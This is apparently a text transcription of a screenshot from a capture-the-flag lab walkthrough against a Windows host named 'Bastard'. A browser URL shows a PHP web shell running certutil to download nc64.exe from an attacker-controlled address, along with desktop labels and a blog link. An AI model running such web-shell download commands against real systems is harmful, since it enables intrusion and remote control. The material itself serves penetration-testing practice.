 root@dayukali: ~/Desktop/dayuBastard
Mozilla Firefox (Build 20180626223325)
http://10.10...ANGELOG.txt × http://10.10...%20nc64.exe × Welcome to 10.10.10... × http://10.10...=systeminfo × +
10.10.10.9/dayuxiyou.php?cmd=certutil -urlcache -f http://10.10.14.16:8000/nc64.exe nc64.exe php Search
Most Visited Getting Started
**** Online **** CertUtil: -URLCache command completed successfully.
dayu
#!
restart-vm
tools
#!
mount-
shared-
folders
dayuBasta
impacket
大余安全
https://blog.csdn.net/qq_34801745